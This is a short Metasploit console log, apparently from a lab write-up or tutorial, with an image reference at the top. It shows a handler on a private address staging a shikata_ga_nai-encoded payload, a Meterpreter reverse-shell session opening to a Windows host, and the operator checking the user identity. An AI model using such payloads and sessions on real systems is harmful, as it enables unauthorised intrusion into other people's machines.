 [*] https://192.168.255.170:443 handling request from 192.168.255.171; (UUID: nmwlor5p) Staging Native payload...
[*] https://192.168.255.170:443 handling request from 192.168.255.171; (UUID: nmwlor5p) Encoded stage with x86/shikata_ga_nai
[*] Meterpreter session 2 opened (192.168.255.170:443 -> 192.168.255.171:49325) at 2016-12-20 17:39:35 -0500
msf exploit(handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: WIN-GKDQEI924JC\n00b